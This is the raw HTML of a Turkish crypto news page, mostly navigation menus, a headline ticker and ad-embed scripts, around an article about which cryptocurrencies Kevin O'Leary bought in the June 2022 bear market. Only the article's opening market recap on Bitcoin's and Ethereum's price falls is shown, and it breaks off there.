	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
	<li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-255"><a href="https://koinmedya.com/kripto-para-calculator-bitcoin-ethereum-hesaplama/"><span>Kripto Para Hesapla</span></a></li>
	<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-254"><a href="https://koinmedya.com/dolar-euro-doviz-kuru-hesaplama/"><span>Döviz Hesapla</span></a></li>
	<li id="menu-item-256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-256"><a href="https://koinmedya.com/kur-korumali-mevduat-getiri-hesaplama-araci/"><span>KKM Getiri Hesapla</span></a></li>
</ul>
</li>
</ul>          <div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div>        </div>
      </div>
    </div>
  </nav>

  
      <div class="extra-sub bn-bar hidden-mobile">
      <div class="site-subheader">
        <div class="container">
          <div class="row site-row align-items-center">
            <div class="col-12">
              <div class="site-subheader-left">
                                  <div class="kanews-ticker-wrapper col pr-0"><div class="row no-gutters"><div class="col-auto"><div class="kanews-ticker-heading"><span>Son Gelişmeler</span></div></div><div class="kanews-ticker-control col-auto"><button class="kanews-ticker-prev" aria-label="Önceki"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-left"><path fill="currentColor" d="M8.29,11.29a1,1,0,0,0-.21.33,1,1,0,0,0,0,.76,1,1,0,0,0,.21.33l3,3a1,1,0,0,0,1.42-1.42L11.41,13H15a1,1,0,0,0,0-2H11.41l1.3-1.29a1,1,0,0,0,0-1.42,1,1,0,0,0-1.42,0ZM2,12A10,10,0,1,0,12,2,10,10,0,0,0,2,12Zm18,0a8,8,0,1,1-8-8A8,8,0,0,1,20,12Z"></path></svg></button><button aria-label="Sonraki" class="kanews-ticker-next"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="arrow-circle-right"><path fill="currentColor" d="M15.71,12.71a1,1,0,0,0,.21-.33,1,1,0,0,0,0-.76,1,1,0,0,0-.21-.33l-3-3a1,1,0,0,0-1.42,1.42L12.59,11H9a1,1,0,0,0,0,2h3.59l-1.3,1.29a1,1,0,0,0,0,1.42,1,1,0,0,0,1.42,0ZM22,12A10,10,0,1,0,12,22,10,10,0,0,0,22,12ZM4,12a8,8,0,1,1,8,8A8,8,0,0,1,4,12Z"></path></svg></button></div><div class="kanews-ticker col"><ul class="kanews-ticker-slider"><li><a href="https://koinmedya.com/kripto-yoneticileri-sec-kurallari-icin-abd-senatorleriyle-gorustu/"><span class="kanews-ticker-date hidden-mobile">19:22 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto Yöneticileri, SEC Kuralları İçin ABD Senatörleriyle Görüştü</div></a></li><li><a href="https://koinmedya.com/meme-ticareti-opsiyon-piyasasini-ele-gecirdi-hacmin-i-hype/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Meme Ticareti, Opsiyon Piyasasını Ele Geçirdi: Hacmin %40&#8217;ı Hype</div></a></li><li><a href="https://koinmedya.com/kripto-islemleri-patladi-10-milyar-degerlemeyle-rekor-kirdi/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Kripto İşlemleri Patladı: $10 Milyar Değerlemeyle Rekor Kırdı</div></a></li><li><a href="https://koinmedya.com/trump-kripto-ekibi-airdroptan-4-2-milyon-satti-met-dustu/"><span class="kanews-ticker-date hidden-mobile">19:21 </span> <div class="kanews-ticker-title truncate truncate-1">Trump Kripto Ekibi Airdrop’tan $4.2 Milyon Sattı: MET Düştü</div></a></li><li><a href="https://koinmedya.com/ripple-destekli-evernorth-spac-birlesmesiyle-nasdaqa-aciliyor/"><span class="kanews-ticker-date hidden-mobile">23:22 </span> <div class="kanews-ticker-title truncate truncate-1">Ripple Destekli Evernorth, SPAC Birleşmesiyle Nasdaq&#8217;a Açılıyor</div></a></li><li><a href="https://koinmedya.com/altin-yukseliyor-bitcoin-kan-kaybediyor-polymarket-bahisleri-gergin/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Altın Yükseliyor, Bitcoin Kan Kaybediyor: Polymarket Bahisleri Gergin</div></a></li><li><a href="https://koinmedya.com/fidelity-solanayi-dogrudan-musterilerine-acti-talep-artiyor/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Fidelity, Solana&#8217;yı Doğrudan Müşterilerine Açtı; Talep Artıyor</div></a></li><li><a href="https://koinmedya.com/hukuki-mizah-ve-mekan-oyunu-muskin-apple-ve-openai-davasi-fort-worthte-kaldi/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">Hukuki Mizah ve Mekan Oyunu: Musk&#8217;ın Apple ve OpenAI Davası Fort Worth&#8217;te Kaldı</div></a></li><li><a href="https://koinmedya.com/uk-sirketleri-alarm-veriyor-kar-uyarisi-seviyesi-yukseliste/"><span class="kanews-ticker-date hidden-mobile">22:46 </span> <div class="kanews-ticker-title truncate truncate-1">UK Şirketleri Alarm Veriyor: Kâr Uyarısı Seviyesi Yükselişte</div></a></li><li><a href="https://koinmedya.com/finans-piyasalarinda-deprem-nextrade-guney-kore-borsasini-nasil-sarsiyor/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Finans Piyasalarında Deprem: Nextrade, Güney Kore Borsasını Nasıl Sarsıyor?</div></a></li><li><a href="https://koinmedya.com/emlak-tokenizasyonu-2035e-kadar-4-trilyon-dolari-vuracak/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Emlak Tokenizasyonu 2035&#8217;e Kadar 4 Trilyon Doları Vuracak</div></a></li><li><a href="https://koinmedya.com/solana-sirketi-hsdt-396-milyon-dolarlik-sol-varligini-staking-icin-helius-ve-twinstake-ile-ortak-oldu/"><span class="kanews-ticker-date hidden-mobile">22:45 </span> <div class="kanews-ticker-title truncate truncate-1">Solana Şirketi (HSDT), 396 Milyon Dolarlık SOL Varlığını Staking İçin Helius ve Twinstake ile Ortak Oldu</div></a></li><li><a href="https://koinmedya.com/polymarket-degerlemede-zirvede-15-milyar-dolara-kosuyor/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">Polymarket, Değerlemede Zirvede: 15 Milyar Dolara Koşuyor</div></a></li><li><a href="https://koinmedya.com/4-milyar-deger-kaybi-muskin-robot-vaatleri-yetmedi/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">$4 Milyar Değer Kaybı: Musk’ın Robot Vaatleri Yetmedi</div></a></li><li><a href="https://koinmedya.com/t-rowe-pricetan-coklu-kripto-etf-basvurusu-1-77-trilyon-dolarlik-dev-aktif-yonetim-fonu-yolda/"><span class="kanews-ticker-date hidden-mobile">22:44 </span> <div class="kanews-ticker-title truncate truncate-1">T. Rowe Price&#8217;tan Çoklu Kripto ETF Başvurusu: 1.77 Trilyon Dolarlık Dev Aktif Yönetim Fonu Yolda</div></a></li></ul></div></div></div>              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>			
				<main id="main" class="site-main">
			<div class="container">
				<div class="row">
					<div class="site-main-wrapper">
						<div class="site-main-inner d-flex flex-wrap">
							
							
<div class="col-12 kgs2">
  <div class="kanews-section-box kanews-section-box-x">
    	<div class="kanews-article-header">

								
		
					<h1 class="kanews-article-title">Kevin O&#8217;Leary ayı piyasasında hangi kripto paraları satın aldı?</h1>		
		
							
			<div class="kanews-article-meta">
				<div class="row justify-content-between align-items-center">
					<div class="kanews-article-meta-left col-12 col-lg">
						<div class="kanews-article-meta-left-inner d-flex">
		
																																				<div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=48&#038;d=blank&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/1d6cbfc1767289468a7356527f2b389637fc4cdab3aa52030234e9aa1ff9fe1b?s=96&#038;d=blank&#038;r=g 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div>
																												
														<div class="kanews-article-meta-left-text">
																																					<div class="kanews-post-author-name author vcard"><a href="https://koinmedya.com/yazar/mesutdemir/">Mesut Demir</a> tarafından yayınlandı</div>
																																			
								
																	<span class="updated-on"><time class="entry-update-date updated" datetime="2022-06-18T22:57:01+03:00">18 Haziran 2022, 22:57</time> güncellendi</span>															</div>
						</div>
					</div>
					<div class="kanews-article-meta-right col-12 col-lg-auto">
						
													<span class="kanews-reading-time"><div role="tooltip" data-microtip-position="bottom" aria-label="9dk, 37sn okunabilir"><i class="icon-bookmark"></i>9dk, 37sn</div></span>																	</div>
				</div>
			</div>
					
		
	</div>
  </div>
</div>

<div class="d-flex flex-wrap">

<div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1">
	<article id="post-223074" class="kanews-article kanews-section-box kanews-article-3 post-223074 post type-post status-publish format-standard has-post-thumbnail hentry category-kripto-para-haberleri tag-kriptopara">

    				      <div class="kanews-article-thumbnail">
			
				<img class="wp-post-image" src="https://koinmedya.com/wp-content/uploads/2022/06/kripto-para-kevin-oleary-1024x614.jpg" width="750" height="450" alt="kripto para kevin oleary FTX"/>
							</div>
			    
    

	<div class="kanews-article-action">
		<div class="row justift-content-between align-items-center">
						<div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center">
									<a class="kanews-service-link googlenews" target="_blank" rel="nofollow noopener" title="Google News ile Abone Ol" href="https://news.google.com/publications/CAAqKAgKIiJDQklTRXdnTWFnOEtEV3R2YVc1dFpXUjVZUzVqYjIwb0FBUAE?oc=3&amp;ceid=TR:tr&amp;hl=tr&amp;gl=TR"></a>
																										<a target="_blank" rel="nofollow noopener" class="kanews-service-link" title="Inveting ile Abone Ol" href="https://tr.investing.com/search/?q=koinmedya&#038;tab=news"><img width="702" height="289" loading="true" src="https://koinmedya.com/wp-content/uploads/2024/07/investing_icon_3.png" alt="service" /></a>
																						</div>
						
			<div class="kanews-article-action-right col-12 col-lg-auto">
				<div class="d-flex align-items-center flex-wrap">
											<div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-223074" data-nonce="1438b41725" data-post-id="223074" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div>											
										
													<div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-223074"><i class="icon-share"></i> Paylaş</div>
		<div id="kanews-popup-share-223074" class="kanews-popup">
			<div class="kanews-popup-close" data-toggle="kanews-popup-share-223074"></div>
			<div class="kanews-popup-content">
			<div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-223074"><i class="icon-close"></i></div>
				<h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4>
				<ul class="d-flex kanews-popup-share">
																									<li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/"><i class="icon-facebook"></i></a></li>
														
													
														
														
														
																															
															<li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=Kevin O&#8217;Leary ayı piyasasında hangi kripto paraları satın aldı? https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/"><i class="icon-twitter"></i></a></li>
													
														
														
														
																															
													
															<li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/"><i class="icon-whatsapp"></i></a></li>
								<li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=Kevin O&#8217;Leary ayı piyasasında hangi kripto paraları satın aldı? https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/"><i class="icon-whatsapp"></i></a></li>
														
														
														
																															
													
														
														
															<li><a target="_blank" rel="external noopener" class="bg-telegram" href="//t.me/share/url?url=https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/&text=Kevin O&#8217;Leary ayı piyasasında hangi kripto paraları satın aldı?"><i class="icon-telegram"></i></a></li>
														
																															
													
														
															<li><a target="_blank" rel="external noopener" class="bg-pinterest" href="//pinterest.com/pin/create/button/?url=&media=https://koinmedya.com/wp-content/uploads/2022/06/kripto-para-kevin-oleary-e1655582118388.jpg&description=Kevin O&#8217;Leary ayı piyasasında hangi kripto paraları satın aldı?&url=https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/"><i class="icon-pinterest"></i></a></li>
														
														
																															
													
														
														
														
															<li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" id="icon-share"><path fill="currentColor" d="m21.707 11.293-8-8A1 1 0 0 0 12 4v3.545A11.015 11.015 0 0 0 2 18.5V20a1 1 0 0 0 1.784.62 11.456 11.456 0 0 1 7.887-4.049c.05-.006.175-.016.329-.026V20a1 1 0 0 0 1.707.707l8-8a1 1 0 0 0 0-1.414ZM14 17.586V15.5a1 1 0 0 0-1-1c-.255 0-1.296.05-1.562.085a14.005 14.005 0 0 0-7.386 2.948A9.013 9.013 0 0 1 13 9.5a1 1 0 0 0 1-1V6.414L19.586 12Z"></path></svg></a></li>
																</ul>
				<h6 class="kanews-popup-subtitle">veya linki kopyala</h6>
				<div class="kanews-copy-link">
					<input type="text" readonly="" id="input-url-223074" value="https://koinmedya.com/kevin-oleary-ayi-piyasasinda-hangi-kripto-paralari-satin-aldi/">
					<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-223074')">Kopyala</button>
				</div>
			</div>
		</div>
											
				</div>
			</div>
		</div>
	</div>
	
            <div class="kanews-prev-post-link" hidden><a href="https://koinmedya.com/ayi-piyasasinin-bitisine-isaret-edecek-5-gosterge/" rel="prev"></a></div>
      		
		<div class="kanews-article-content entry-content">
      <div class="kanews-banner kanews-banner-single"><div class='code-block code-block-7' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<!-- Coinzilla Banner 728x90 -->
<script async
        src="https://coinzillatag.com/lib/display.js">
</script>
<div class="coinzilla" data-zone="C-66095b06c552a32af"></div>
<script>
        window.coinzilla_display = window.coinzilla_display || [];
        var c_display_preferences = {};
        c_display_preferences.zone = "66095b06c552a32af";
        c_display_preferences.width = "728";
        c_display_preferences.height = "90";
        coinzilla_display.push(c_display_preferences);
</script></div>

</div><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<blockquote>
Canlı sohbete katılmak,  haber, uzman görüşü ve piyasa sinyallerini anında almak için <a href="https://t.me/analizci35" target="_blank">TELEGRAM</a>, <a href="https://twitter.com/koinmedya_" target="_blank">TWITTER</a>,  <a href="https://www.facebook.com/koinmedya" target="_blank">FACEBOOK</a>, <a href="https://www.instagram.com/koin_medya/" target="_blank">INSTAGRAM</a>’dan bizi takip edin.</blockquote>

</div>
<p><strong>Kevin O&#8217;Leary bir diğer adıyla Mr. Wonderful, ayı piyasasında hangi kripto paralara yatırım yaptı? Detaylar ve teknik veriler yazımızda.</strong><span id="more-223074"></span></p>
<h2><strong>Kevin O&#8217;Leary ayı piyasasında hangi kripto paraları satın aldı?</strong></h2>
<p>Kripto para piyasasında çok derin bir düzeltme yaşanıyor ve tam anlamıyla şiddetli bir ayı piyasasının tam ortasında bulunuyoruz. Kripto para piyasasının toplam değeri 1 trilyon doların altına geriledi. Ayılar piyasanın tek hakimi durumunda ve kripto paralar her gün daha düşük seviyeleri görüyor.</p>
<p>Lider kripto para birimi Bitcoin son 24 saat içerisinde %10 değer kaybetti ve kritik 20,000 dolar desteğinin altına geriledi. BTC’de teknik veriler düşüşün devam edeceğini gösteriyor. Bitcoin, yazının kaleme alındığı anlarda Coinmarketcap verilerine göre 18,198 dolardan işlem görüyor. Piyasanın en değerli varlığının toplam değeri 350 milyar doların altına geriledi.</p>
<p><a href="https://koinmedya.com/bitcoin-teknik-analizi/">İlgili: Bitcoin teknik analizi</a></p><div id="related-articles" class="column_x_gutter"><div class="kanews-section-heading kanews-section-flat-heading"><div class="kanews-section-headline"><span>Göz Atın</span></div></div><div class="row equal-height"><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!" href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2025/01/Fentanil-150x150.jpg" title="Kevin O&#039;Leary ayı piyasasında hangi kripto paraları satın aldı?"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kripto-para-ve-fentanil-baglantisi-yeni-nesil-kara-para-aklama-yontemleri/">Kripto Para ve Fentanil Bağlantısı: Yeni Nesil Kara Para Aklama Yöntemleri!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!" href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2022/01/dent-coin-nedir-koinmedya-com-e1642938901432-150x150.jpg" title="Kevin O&#039;Leary ayı piyasasında hangi kripto paraları satın aldı?"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/dent-coin-nedir-dent-coin-yorum-gelecek-haber/">Dent coin nedir? DENT/USD Analiz, yorum, haber ve geleceği!</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi" href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2024/11/CFTC.jpg-150x150.jpg" title="Kevin O&#039;Leary ayı piyasasında hangi kripto paraları satın aldı?"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/kripto-sektorunde-yeni-donem-mi-basliyor-cftcden-kapsamli-duzenleme-hamlesi/">Kripto Sektöründe Yeni Dönem mi Başlıyor? CFTC&#8217;den Kapsamlı Düzenleme Hamlesi</a></div></div></div></div><div class="col-12 col-md-6"><div class="kanews-post-item kanews-post-grid-item kanews-post-small-item"><a aria-label="Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!" href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/" class="kanews-post-href"></a><div class="kanews-post-thumb"><img loading="lazy" decoding="async" alt="thumbnail" height="90" width="150" src="https://koinmedya.com/wp-content/uploads/2021/10/tahmin-2-150x150.jpg" title="Kevin O&#039;Leary ayı piyasasında hangi kripto paraları satın aldı?"></div><div class="kanews-post-content"><div class="kanews-post-headline truncate truncate-3"><a href="https://koinmedya.com/filecoin-fil-yorum-fil-coin-nedir-gelecegi-var-mi/">Filecoin FIL nedir? FIL/USD Analiz, Yorum, Haber ve Geleceği!</a></div></div></div></div></div></div>
<p style="text-align: center;"><strong>Günlük Bitcoin (BTC) fiyat hareketleri</strong></p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>

</div>
<p><img loading="lazy" decoding="async" class="wp-image-223075 aligncenter" src="https://koinmedya.com/wp-content/uploads/2022/06/BTC_1D_graph_coinmarketcap-2022-06-18T225456.118-300x129.png" alt="Kevin O&#039;Leary ayı piyasasında hangi kripto paraları satın aldı?" width="584" height="251" title="Kevin O&#039;Leary ayı piyasasında hangi kripto paraları satın aldı?"></p>
<p>&nbsp;</p>
<p>Altcoinlerdeki kıyım daha şiddetli. En değerli altcoin olan Ethereum, son 24 saatte %13 değer kaybetti. 1000 doların altına gerileyen Ether şu anda 930 dolardan işlem görüyor. ETH’nin haftalık değer kaybı ise %40.</p><div class="kanews-banner kanews-banner-single"><div class='code-block code-block-9' style='margin: 8px auto 8px 0; text-align: left; display: block; clear: both;'>
<ins class="658da51213753e7b5d8d3501" style="display:inline-block;width:1px;height:1px;"></ins><script>!function(e,n,c,t,o,r,d){!function e(n,c,t,o,r,m,d,s,a){s=c.getElementsByTagName(t)[0],(a=c.createElement(t)).async=!0,a.src="https://"+r[m]+"/js/"+o+".js?v="+d,a.onerror=function(){a.remove(),(m+=1)>=r.length||e(n,c,t,o,r,m)},s.parentNode.insertBefore(a,s)}(window,document,"script","658da51213753e7b5d8d3501",["cdn.bmcdn6.com"], 0, new Date().getTime())}();</script></div>


</div>
<p><a href="https://koinmedya.com/ethereum-teknik-analizi-eth-usd-paritesi/">İlgili: Ethereum teknik anlalizi</a></p>
<p style="text-align: center;"><strong>Günlük Ethereum (ETH) fiyat hareketleri</strong></p>
